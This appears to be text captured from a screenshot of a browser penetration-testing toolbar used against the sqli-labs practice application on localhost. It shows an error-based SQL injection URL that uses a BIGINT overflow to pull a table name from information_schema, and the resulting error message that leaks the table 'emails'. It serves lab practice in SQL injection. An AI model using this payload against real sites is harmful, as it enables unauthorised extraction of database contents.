 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=1'and!(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x)-~0%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
NETCRAFT Services▾ [No information available]
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'emails' from dual))) - ~(0))'